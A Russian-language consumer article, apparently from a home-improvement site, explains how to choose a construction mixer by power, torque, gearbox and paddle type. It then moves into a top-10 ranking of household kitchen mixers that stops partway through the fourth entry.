<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" data-lazy-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-37158ac.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-37158ac.jpg" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" /></noscript></span></p>
<p>Сейчас в строительно-ремонтную практику широко вошли строительные миксеры, позволяющие осуществлять прямо на стройплощадке любое перемешивание тех или иных строительных растворов и смесей. Соответственно, встает вопрос грамотного выбора данного инструмента, который и будет рассмотрен в настоящей статье.</p>
<h3>Можно ли заменить миксер дрелью или перфоратором?</h3>
<p>Если работы по перемешиванию редки и небольшие по объему, то, в принципе, можно. Для этого нужно лишь подобрать к инструменту необходимую для требуемого перемешивания насадку.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/p-8AR-XtrsA" data-id="p-8AR-XtrsA" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/p-8AR-XtrsA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Однако нужно помнить, что ни перфоратор, ни дрель не рассчитаны на перемешивание и поэтому как миксер они проработают недолго за счет в первую очередь выхода из строя подшипников и шпинделя дрели и перфоратора.</p>
<p>При перемешивании вал испытывает сильные поперечные напряжения на которые он просто не рассчитан. Считается, что перфоратор в этом плане более стоек и проработает больший срок, чем дрель.</p>
<h3>Принцип устройства строительного миксера</h3>
<p>Основной частью любого миксера является встроенный в корпус миксера универсальный коллекторный двигатель. Такой двигатель управляется с помощью курка (акселератора), расположенного на внешней стороне корпуса. С электротехнической точки зрения управление происходит с помощью изменения питающего миксер напряжения.</p>
<p>Соответственно, двигатель меняет обороты в зависимости от значения напряжения: чем выше будет напряжение, тем, при прочих равных условиях будут большие и обороты шпинделя миксера. Крутящий момент, создаваемый двигателем далее передается через вал двигателя на насадку, которая крепится в патроне миксера. Эта насадка и осуществляет перемешивание.</p>
<h3>Виды миксеров для ремонта</h3>
<p>Могут быть миксеры стационарные и ручные. Стационарные не требуют своего удержания рабочим и обычно крепятся или работают с определенной, специфичной для данного миксера емкостью.</p>
<p>Ручные же более мобильны и транспортабельны в этом плане, но требуют постоянного их удержания. По этой причине ручные миксеры, как правило, имеют меньший вес, они менее шумные в эксплуатации, менее мощные и имеют обычно меньшую стоимость чем стационарные.</p>
<p><strong>Максимальная скорость вращения вала.</strong></p>
<p>В строительно-ремонтной практике, как правило, перемешивание характеризуется следующими отличительными чертами: вязкий раствор или сухая, полусухая строительная смесь, низкая скорость перемешивания.</p>
<blockquote>
<p>Для таких условий хорошо подходят миксеры с высоким крутящим моментом, средней мощностью, низкой скоростью вала. Зачем же тогда нужны высокие обороты вала миксера?</p>
</blockquote>
<p>Обычно это связано или с увеличением производительности работы по перемешиванию в целом, или при работах с невязкими растворами (такие тоже встречаются не так уж и редко). В остальных случаях наиболее целесообразны низкие обороты миксера. Наиболее распространены на миксерах максимальные обороты 500-1000.</p>
<p><strong>Мощность.</strong></p>
<p>Мощность не является основным показателем миксера, но по ней можно косвенно судить о его возможностях. Обычно мощность бытового миксера лежит в пределах до 500-1000 Вт и лишь дорогие профессиональные модели имеют мощность до 2 КВт и выше. Более мощные модели, как правило, имеют массу часто за 5 кг и издают больше шума во время работы.</p>
<p><strong>Крутящий момент.</strong></p>
<p>Важнейший фактор, но только для тех случаев, если планируется размешивать сильновязкие растворы и сухие смеси — наиболее распространенный случай. Не всегда производители указывают этот параметр.</p>
<blockquote>
<p>Если параметр не указан, то лучше воздержаться от выбора такого миксера. Миксеры недорогой категории имеют крутящий момент обычно в пределах 10-30 Нм, тогда как более дорогие — до 100 Нм, а профессиональные модели — свыше 100 Нм. Для дома и дачных работ в любом случае нет смысла приобретать миксер с крутящим моментом более 50-70 Нм.</p>
</blockquote>
<p><strong>Наличие редуктора.</strong></p>
<p>Известно, что механический редуктор делает миксер более универсальным, способным работать на разных (как правило, двух, что вполне достаточно) скоростях. Модели с редуктором обычно дороже стоят, но имеют больше возможностей.</p>
<p>В таких моделях очень удобно распределяется вся потребляемая миксером энергия между числом оборотов (скоростью вращения шпинделя миксера) и крутящим моментом на валу. Получается, что при грамотном управлении таким миксером можно перемешивать практически любые растворы и смеси.</p>
<p>Ограничением в таких миксерах может служить лишь номинальная мощность инструмента. На низкой скорости такой миксер способен будет перемешивать наиболее вязкие жидкости, а также сухие смеси веществ на большом крутящем моменте.</p>
<blockquote>
<p>В этом случае основная энергия переходит в крутящий момент, который достигает своих максимальных значений, ограничиваясь лишь максимальной мощностью потребления миксера. Скоростью же внутри первой передачи можно управлять, используя акселератор (курок) на панели управления.</p>
</blockquote>
<p>На второй передаче можно перемешивать менее вязкие растворы, используя более быстрые обороты вращения шпинделя миксера. Управлять оборотами на второй передаче можно также с помощью акселератора. Крутящий момент будет иметь минимальные значения, а основная энергия будет расходоваться именно на вращение вала.</p>
<p>Проблема редукторных моделей заключается в меньшем сроке безотказной эксплуатации из-за более сложного устройства механической части миксера. Сам редуктор также требует дополнительного ухода.</p>
<p>Помимо этого, такие модели дороже стоят, имеют большую массу, сильнее шумят (шум создается как за счет трения щеток в коллекторном двигателе, так и за счет трения деталей в редукторе).</p>
<h3>Насадки для миксера</h3>
<p>Хорошо будет, если насадки к миксеру уже входят в комплект при покупке миксера, но так бывает не всегда. Можно докупить и потом отдельно необходимую насадку.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/cU3hyFDg7HE" data-id="cU3hyFDg7HE" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/cU3hyFDg7HE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Главное условие здесь — она технически должна соответствовать миксеру, то есть свободно вставляться в патрон и фиксироваться. Обычная высота насадок лежит в пределах 500-600 мм. Диаметр насадок не превышает 100-150 мм.</p>
<p>Нужно помнить, что даже небольшое увеличение диаметра рабочей части насадки резки увеличивает требуемый для использования такой насадки крутящий момент миксера. Информация, для каких работ предназначена та или иная насадка и какими параметрами должен во время перемешивания обладать миксер, обычно дается в инструкции к миксеру и насадке.</p>
<blockquote>
<p>Помимо насадок с одним венчиком, встречаются и насадки, состоящие из двух венчиков. Принципиального отличия от одновенчиковых насадок здесь нет, однако двухвенчиковые повышают производительность работы.</p>
</blockquote>
<p>Емкость для перемешивания подбирают относительно диаметра насадки и скорости перемешивания. Чем больше скорость перемешивания и чем ниже вязкость раствора, тем больший внутренний диаметр может иметь насадка относительно одного и того же диаметра рабочей части насадки.</p>
<h3>Обзор, плюсы и минусы Миксера Интерскол</h3>
<h3>Заключение</h3>
<p>Для редкопроводимых и небольших по объему работ по перемешиванию можно обойтись и без миксера, использовав для этого дрель или перфоратор. Это позволит сэкономить деньги.</p>
<p>Если миксер необходим для повседневных домашних, дачных, гаражных и т. п. работ, то обычно предпочтение отдают бытовым ручным миксерам с мощностью до 500 Вт.</p>
<p>Если требуется перемешивать сильновязкие среды, сухие строительные, строительный раствор и т. п., то лучше остановиться на моделях с редуктором (многоскоростных миксерах), при этом мощность может также быть в пределах 500 Вт.</p>
<blockquote>
<p>Если приобретается модель без редуктора, то в этом случае стоит ориентироваться на крутящий момент и максимальные обороты вала миксера. Крутящий момент должен быть максимальным, а максимальные обороты минимальными.</p>
</blockquote>
<p>Если планируется осуществлять частые, объемные работы по перемешиванию, то лучше приобретать сразу профессиональные модели, имеющие большую мощность. В этом плане хорошо подходят стационарные миксеры.</p>
<h2>Миксер строительный – как выбрать и купить наиболее подходящий? + Видео</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" data-lazy-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-6caf1e0.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-6caf1e0.jpg" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" /></noscript></span></p>
<p>Миксер – строительный инструмент, оказавшийся темной лошадкой мира электроинструментов. Найти информацию о дрелях, перфораторах, болгарках и лобзиках намного проще, чем об этих профессиональных трудягах. Основные задачи, с которыми справляется миксер, сводятся к перемешиванию разнообразных строительных смесей, от лакокрасочных покрытий до бетона.</p>
<h3>Миксер строительный: классификация видов</h3>
<p>Классифицируются миксеры по мощности. Исходя из мощности электроинструмента, определяется круг решаемых им задач. Далее производители уже сами подгоняют миксер под необходимые виды работ.</p>
<p> Строительный миксер, электрический двигатель которого имеет мощность от 1000 Ватт, предназначен для тяжелых работ: перемешивание щебня, гравия, гранулированного шлака, цемента, песка. Такой аппарат обладает большим крутящим моментом, порядка 50-70 Нм и низкой скоростью вращения, до 500 об/мин.</p>
<p> Он способен смешивать большие объемы материалов, до 10 мешков песка и цемента, с мелкой и средней фракцией щебня.</p>
<blockquote>
<p>Миксер, мощностью меньше 1000 Ватт, обладает меньшим моментом, 10-30 Нм, и большей скоростью вращения, 750-850 об/мин. Большие обороты позволяют быстро перемешать весь объем смеси, и она не загустевает и не расслаивается. Это наиболее подходящий миксер для строительных смесей, лаков и красок.</p>
</blockquote>
<p>По количеству вращающихся шпинделей миксеры бывают двух видов: с одним и с двумя шпинделями. Если первые – самые распространенные, то последние – достаточно диковинные модели.</p>
<p> Двухшпиндельная конструкция позволяет увеличить объем одновременно перемешиваемой смеси в два раза. Мощность двигателя так же возрастает, и стартует от 1300-1500 Ватт.</p>
<p> Именно такой аппарат – лучший строительный миксер для бетона.</p>
<p>При наличии соответствующей емкости для перемешивания двухшпиндельный миксер составляет полноценную конкуренцию бетономешалкам, в то же время полностью превосходя последние по мобильности. В автомобиле может поместиться не только миксер, строительный инвентарь, но и как минимум пара помощников.</p>
<blockquote>
<p> Этот агрегат удобнее использовать для выполнения монтажных работ в многоэтажных домах. Ну, а дачникам проще бетонировать столбы для забора на дачном участке: выкопал яму, засыпал туда все необходимое, а затем просто перемешал смесь непосредственно в яме.</p>
</blockquote>
<p> Согласитесь, это намного удобнее, чем бетономешалка.</p>
<h3>Строительный миксер в работе, как выбрать насадку?</h3>
<p>Шнек – прямой участник процесса перемешивания. Классический шнек представляет собой стержень, обычно круглого или шестигранного сечения, с лопатками по бокам, вдоль оси вращения. Строительный шнек имеет разные по форме лопатки, это определяет область его применения.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/H-Hfv6SvTdo" data-id="H-Hfv6SvTdo" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/H-Hfv6SvTdo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Типы насадок (шнеков):</p>
<ul>
<li>с прямыми лопатками; используются для перемешивания клея, герметика и других субстанций, для которых нежелательно попадание воздуха. Такие насадки перемешивают смесь в горизонтальном направлении.</li>
<li>со спиральными лопатками; такие насадки бывают с правой спиралью (при вращении строительная смесь поднимается вверх, что подходит для бетона, раствора) и левой спиралью (при вращении строительная смесь опускается на дно, подходит для шпаклевки и суспензий). Однако при наличии у миксера функции реверса можно обойтись одним видом такого шнека. Эти насадки предназначены для перемешивания шпаклевки, бетона, клеящих смесей.</li>
<li>с противоположными винтами; применяются для перемешивания красок и лаков. При вращении нижний винт поднимает смесь вверх, а верхний направляет смесь вниз, таким образом, смесь не разбрызгивается.</li>
<li>универсальные шнеки, подходят для любых строительных смесей.</li>
</ul>
<p>Размеры шнеков достаточно однообразны, стандартная длина – 600 мм, при желании можно купить удлиняющие насадки, диаметр венчика 120/140/160 мм. Крепление у рабочего инструмента бывает трех видов:</p>
<ul>
<li>М14, самое распространенное крепление. Представляет собой обычную метрическую резьбу на 14;</li>
<li>система FastFix, очень простое и удобное крепление. Представляет собой патрон, при этом рабочий инструмент зажимается вращением кольца на шпинделе, как у дрели, но без использования ключа. Такое крепление имеет обычный аккумуляторный шуруповерт.</li>
<li>конус Морзе, встречается реже, чем FastFix. Шнек имеет конический хвостовик, шпиндель миксера – коническое отверстие аналогичных размеров. Такое крепление имеет высокую точность центрирования и больше подходит для промышленности, чем для частного использования.</li>
</ul>
<p>Некоторые производители поставляют миксеры вместе с насадками в комплекте. Если шнека в комплекте нет, то его можно купить. Определитесь, какие строительные работы будете выполнять, и отталкиваясь от этого, купите необходимый по форме и размерам шнек.</p>
<h3>Особенности перемешивающих шнеков</h3>
<p>При работе с красками, лаками и шпаклевкой лучше использовать шнек из нержавеющей стали. У эмалированных случаются сколы краски, да и при трении венчика о тару происходит стирание верхнего слоя защитной эмали. Под ней находится обычное железо, которое при взаимодействии с водными растворами окисляется и может негативно повлиять на цвет краски.</p>
<p><strong>Лучше покупать насадки для строительного миксера с кольцом на краю шнека, такие насадки можно упирать в дно тары, в которой перемешивается смесь, это позволит не держать миксер на весу.</strong> Это очень удобно, так как при среднем весе миксера 2-4 килограмма и постоянных вибрационных нагрузках сильно устают мышцы рук, а ведь после перемешивания со смесью надо еще работать.</p>
<h3>Полезные опции строительного миксера</h3>
<p>Некоторые производители выпускают миксер с возможностью регулировки скорости вращения шпинделя. Наиболее часто встречаемые – двухскоростные.</p>
<p> Это очень удобно, так как такой инструмент в некотором роде является «золотой серединой».</p>
<p> При больших диапазонах регулирования скорости можно производить плавный пуск, это помогает избежать разбрызгивания строительных смесей (краски, лаки) и не дает подняться пылевому столбу при перемешивании цемента или шпаклевки.</p>
<blockquote>
<p>При длительной работе очень удобен фиксатор скорости вращения, он позволяет удерживать обороты на одном уровне и дает некоторую свободу действий рукам. Электронная система поддерживания скорости вращения встречается в дорогих и средних по стоимости моделях. Как говорится, за удовольствие надо платить.</p>
</blockquote>
<p>Подавляющее количество статей рассказывает о том, что лучше всего покупать миксер с Т-образным расположением ручек. Однако это не так.</p>
<p> Используя насадку с кольцом на краю шнека, мы ставим миксер на дно тары, в результате чего – держать электрический инструмент на весу не надо.</p>
<p> Единственное прикладываемое усилие – это удержание миксера от вращения, а для этого подойдут две параллельные рукоятки. Некоторые производители покрывают рукоятки специальным слоем, уменьшающим вибрационное воздействие на руки.</p>
<p><strong>Крутящий момент строительного миксера – его основной показатель, именно он определяет пригодность аппарата к выполнению разного рода работ.</p>
<p></strong> В некоторых случаях производитель не указывает этот параметр в технической документации, ограничиваясь общими данными о мощности агрегата.</p>
<blockquote>
<p> Рассчитать вращающий момент можно самому, имея данные о мощности электродвигателя и оборотах шпинделя.</p>
</blockquote>
<p>М=(P*30)/(n*pi) (Нм)</p>
<p>где: Р – мощность миксера, заявленная производителем, Ватт;</p>
<p>n – скорость вращения, об/мин;</p>
<p>pi – число Пи — 3,14.</p>
<h3>Можно ли заменить строительный миксер дрелью?</h3>
<p>Часто на рынке встречаются дрели-миксеры. Как правило, это обычная дрель, оснащенная дополнительной ручкой или держателями.</p>
<p> При малом объеме работ такой вариант кажется оптимальным, как и наиболее дешевый вариант – купить шнек и использовать его, вставляя в патрон обычной дрели или перфоратора.</p>
<p> Однако при большом объеме работ и серьезном ремонте все плюсы настоящего строительного миксера дают о себе знать.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Q03lyWpm5Cc" data-id="Q03lyWpm5Cc" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/Q03lyWpm5Cc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Обычная дрель рассчитана на совсем другие виды нагрузок и режимы работы. В результате чего шпиндель часто выходит из строя.</p>
<p> Двигатель стандартной дрели и система его управления, включая регулирование частоты оборотов и реверс, рассчитаны на статическую нагрузку, т.е., грубо говоря, прямую линию.</p>
<p> При перемешивании жидкостной среды момент сопротивления самой смеси увеличивается по гиперболической траектории, производители миксеров это, безусловно, учитывают.</p>
<h3>Строительный миксер, как выбрать производителя?</h3>
<p>При выборе марки строительного миксера стоит исходить из того, насколько большой по объемам ремонт вы затеваете.</p>
<p> Если это укладка плитки на кухне или выравнивание шпаклевкой стен в средней по площади комнате (20-30 квадратных метров), то вполне подойдут не именитые, но зарекомендовавшие себя марки: Торех, Sturm, Интерскол, Фиолент, Зенит.</p>
<p> Если же у вас небольшая фирма, занимающаяся ремонтами «под ключ», что подразумевает длительное, ежедневное использование, то, конечно, вам подойдет именитый бренд – Bosсh, Makita.</p>
<blockquote>
<p>Сейчас на рынке фигурирует более дюжины компаний (не только зарубежные бренды, но и отечественные производители), предлагающие широкий выбор строительных миксеров: от домашних и легких, которые подойдут женщинам-малярам, до тяжелых двухшпиндельных агрегатов, способных «переваривать» центнеры строительного бетона.</p>
</blockquote>
<h2>Лучшие миксеры, топ-10 рейтинг кухонных миксеров</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" data-lazy-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e8bf869.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e8bf869.jpg" alt="Как выбрать строительный миксер: рейтинг самых лучших устройств" /></noscript></span></p>
<p>В зависимости от варианта миксера (они бывают ручными, планетарными или стационарными) определяются с критериями выбора изделия. В частности, миксер для ручного использования должен обладать незначительной массой, его рычажок должен переключаться с легкостью. Стационарный миксер нуждается в определенном количестве свободного пространства.</p>
<h3>Как выбрать хороший миксер?</h3>
<p>При выборе хорошего миксера обращают внимание на наличие насадок, функций, продолжительность срока службы и так далее:</p>
<ul>
<li>Лучше всего приобретать миксер известной марки. Дело в том, что в нем предусмотрено большое количество вращающихся элементов, есть электродвигатель, зубчатые передачи и так далее. Если сборка изделия будет некачественной, то оно будет работать не слишком эффективно, к тому же миксер быстро выйдет из строя;</li>
<li>Насадки должны быть сделаны из нержавеющей стали, так как они хорошо выдерживают очистку любыми способами, даже в посудомоечной машине. Они отличаются безвредностью и не выделяют в перемешиваемые продукты вредных соединений;</li>
<li>Наличие различных дополнительных функций позволяет избавиться от приобретения другого кухонного оборудования типа блендеров;</li>
<li>При покупке миксера обязательно проверяют, не бракованный ли это товар. Не исключено, что даже на холостом ходу насадки будут цепляться за чашу, станет заедать переключатель режимов работы.</li>
</ul>
<p>В рейтинге топ-10 приведены наиболее популярные, по мнению пользователей, миксеры, которые оснащены большим количеством функций и отличаются превосходным качеством сборки. Он поможет выбрать лучшую модель, которая будет оснащена только всем самым необходимым, будет иметь идеальное соотношение по цене-качеству.</p>
<h3>Топ-10 миксеров для дома</h3>
<h3>10. Philips HR1560 Viva Collection</h3>
<p>Данная продукция отличается компактными размерами и не слишком большой мощностью – всего лишь 350 Вт. Он прекрасно подойдет для перемешивания жидкого теста, взбивания яиц и иных не слишком тяжелых продуктов.</p>
<p> Миксер далеко не всегда справляется с крутым тестом. В конструкции предусмотрено всего три скорости работы, однако она оснащена турбо-режимом. В комплекте идет несколько насадок, предназначены для различных продуктов.</p>
<p>У него есть приспособление, позволяющее намотать шнур, благодаря чему он во время хранения занимает минимальное количество свободного места. Качество сборки вполне приемлемое, корпус изготавливается из пластика, набор функций представляет собой необходимый минимум. По цене он себя в полной мере оправдывает, в нем практически нет недостатков.</p>
<p>Преимущества:</p>
<ul>
<li>Высококачественная сборка изделия;</li>
<li>Необходимый для бытовых условий запас мощности;</li>
<li>Приспособление для намотки шнура, обеспечивающее удобство хранения;</li>
<li>Незначительные габаритные размеры и масса, что делает его очень удобным во время эксплуатации;</li>
<li>Предусмотрен турборежим.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Если активирован турбо-режим, то будет ощущаться весьма сильная вибрация.</li>
</ul>
<h3>9. Redmond RHM-M2103</h3>
<p>Рассматриваемая модель обладает невысокой стоимостью и надежной работой. По своим ключевым эксплуатационным качествам данная продукция с легкостью превосходит практически все основные модели в своем ценовом сегменте. Его мощность больше по сравнению с предыдущей моделью и составляет порядка 500 Вт. Миксер оснащен двумя режимами работы, имеется режим турбо.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/hC7iIt-V39M" data-id="hC7iIt-V39M" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/hC7iIt-V39M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Комплект поставки ничем не отличается от остальных аналогичных миксеров: в него входит непосредственно сам прибор, две насадки, предназначенные для теста и взбивания яиц, перемешивания и так далее.</p>
<p> Все хозяйки по достоинству оценят данное изделие, которое также имеет незначительную массу – всего лишь 1180 граммов.</p>
<p> Это довольно важная характеристика при учете, что его корпус изготавливается из  высококачественного металла.</p>
<p>Преимущества:</p>
<ul>
<li>Довольно мощная продукция;</li>
<li>Прочный корпус, выполненный из нержавеющей стали;</li>
<li>Удобные габаритные размеры, в том числе эргономичная рукоятка, которая будет с легкостью ложиться в руку;</li>
<li>Взбивает и перемешивает в течение буквально нескольких секунд.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>При работе зачастую издает достаточно громкий шум;</li>
<li>Питающий провод имеет короткую длину.</li>
</ul>
<h3>8. VITEK VT-1409</h3>
<p>Это одна из лучших моделей миксеров, которая отличается не слишком высокой стоимостью – в магазинах его можно найти по цене всего лишь 2 тысячи рублей. Максимальная мощность изделия составляет 330 Вт. Он оснащен четырьмя скоростями работу. В комплекте, помимо стандартных насадок, предусмотрен еще один комплект, представляющий собой блендер.</p>
<p>Ещё:  ТОП-12 лучших роботов-пылесосов 2018</p>
<p>Корпус миксера изготавливается из высококачественного пластика. Конструкция оснащена довольно эргономичной рукояткой, за счет чего пользоваться им намного удобнее по сравнению с другими моделями. В отличии от других моделей, этот миксер оснащен импульсным режимом. При такой цене столь широкая функциональность миксера – большая редкость.</p>
<p>Преимущества:</p>
<ul>
<li>Расширенное количество насадок, идущее в комплекте с устройством;</li>
<li>Предусмотренный импульсный режим, позволяющий в значительной степени облегчить перемешивание крутого теста, измельчение твердых материалов и так далее;</li>
<li>Значительное количество доступных скоростей, что позволяет выбрать наиболее оптимальный режим работы;</li>
<li>Пользоваться изделием очень удобно;</li>
<li>Сборка отличается превосходным качеством;</li>
<li>Установлен надежный электрический двигатель, за счет чего удается обеспечить довольно продолжительный срок службы изделия.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>В продаже встречаются модели, имеющие не слишком хороший питающий провод. Если им неаккуратно пользоваться, то он быстро будет нуждаться в замене.</li>
</ul>
<h3>7. Bosch MFQ 4070</h3>
<p>При выборе миксера, рассчитанного на взбивание белков или же приготовления молочных коктейлей, следует обязательно рассмотреть данную модель немецкого производства.</p>
<p> Это изделие отличается высоким качеством сборки.</p>
<p> Мощность конструкции составляет 500 Вт, у модели предусмотрено сразу 5 режимов скорости, она также дополнительно оборудована импульсным режимом, который облегчает перемешивание густых продуктов или крутого теста.</p>
<p>Данная продукция изготавливается из высококачественного пластика и имеет прорезиненную ручку, благодаря чему миксер не будет скользить в руке во время использования.</p>
<blockquote>
<p> В комплекте предусмотрено наличие стандартного комплекта насадок, также имеется блендер и стаканчик с крышкой, в которой очень удобно приготавливать молочные или витаминные коктейли.</p>
</blockquote>
<p> Эта модель прекрасно подходит для приготовления несложных блюд и различных напитков.</p>
<p>Преимущества:</p>
<ul>
<li>Расширенные функциональные возможности такого миксера;</li>
<li>Качество сборки довольно высокое, к тому же изделие обладает весьма продолжительным периодом эксплуатации;</li>
<li>Довольно большое количество режимов работы;</li>
<li>Подходящая для большинства кухонных операций мощность;</li>
<li>Даже на максимальной скорости миксер не издает слишком много шума.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Довольно высокая стоимость, поэтому далеко не каждая хозяйка может позволить приобрести себе такое оборудование.</li>
</ul>
<h3>6. Philips HR1565</h3>
<p>Данная продукция является довольно широко распространенной среди стационарных миксеров в среднем ценовом сегменте, где максимальная стоимость не превышает 4 тысяч рублей. Он занимает не слишком много места, что в условиях ограниченного кухонного пространства очень важно. Максимальная мощность миксера составляет 350 Вт, этого будет вполне достаточно для бытового применения.</p>
<p>Изделие оснащено тремя скоростными режимами, также в нем предусмотрен турбо-режим. В комплекте поставляются всего лишь две насадки, причем их качество производства оставляет желать лучшего. Корпус миксера и сама чаша производятся из высококачественного гигиенического пластика. Кроме того, такая продукция не подойдет для приготовления блюд по сложным рецептам.</p>
<p>Преимущества:</p>
<ul>
<li>Высокий уровень качества сборки продукции;</li>
<li>В конструкции предусмотрен турбо-режим;</li>
<li>Можно использовать как в ручном формате, так и в качестве стационарного миксера;</li>
<li>Имеется система намотки шнура, что облегчает хранения оборудования.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Низкий уровень качества насадок, идущих в комплекте с данным изделием;</li>
<li>Во время работы издает слишком сильный шум;</li>
<li>Не очень удобно находится кнопка, используемая для поднятия из чаши корпуса миксера.</li>
</ul>
<h3>5. Moulinex HM 4121</h3>
<p>Качество сборки данного миксера довольно высоко. Несмотря на то, что в конструкции изделия используется исключительно пластик, компания-производитель смогла выпустить довольно надежную продукцию. Она обладает превосходными показателями прочности, имеет весьма интересный дизайн и надежность.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/kA52hmHe5rU" data-id="kA52hmHe5rU" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/kA52hmHe5rU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Чаша миксера не допускает разбрызгивания продуктов в процессе взбивания или размешивания продуктов. В комплекте с данным миксером поставляются всего две стандартные насадки. В случае необходимости можно приобрести дополнительные аксессуары. Форма устройства довольно эргономичная.</p>
<p>Преимущества:</p>
<ul>
<li>Весьма красивый дизайн, который будет хорошо смотреться в интерьере кухни;</li>
<li>Прекрасно продуманная и очень удобная форма как самого миксера, так и чащи;</li>
<li>При необходимости можно с легкостью разобрать, что облегчает чистку изделия;</li>
<li>Сборка обладает высоким качеством – это в значительной степени увеличивает срок службы.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Существенных недостатков выявлено у оборудования во время тестирования не было.</li>
</ul>
<h3>4. Bosch MF 36460</h3>
<p>Данная модель является одной из наиболее популярных от этого производителя. Миксер обладает надежным электромотором, мощность которого составляет 450 Вт, имеется переключатель с пятью позициями и турбо-режимом.</p>
<p> Все элементы производятся из гигиенического пластика, что обеспечивает не только удобство в использовании, но и делает продукцию не слишком дорогой.</p>
<p> Никаких особенных дополнительных функций в этом миксере не предусмотрено, что неудивительно при его цене.</p>
<p>Ещё:  ТОП-12 лучших электрических водонагревателей</p>
